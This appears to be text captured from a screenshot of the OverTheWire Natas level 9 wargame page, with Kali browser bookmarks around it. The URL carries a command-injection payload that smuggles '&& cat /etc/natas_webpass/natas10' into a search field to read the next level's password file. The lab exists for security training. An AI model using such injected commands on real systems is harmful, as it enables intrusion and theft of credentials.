 natas9.natas.labs.overthewire.org/?needle=%26%26+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search 200%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NATAS9
We Chall SUBMIT
TOKEN
Find words containing: t /etc/natas_webpass/natas10 Search
Output:
View sourcecode
Right Ctrl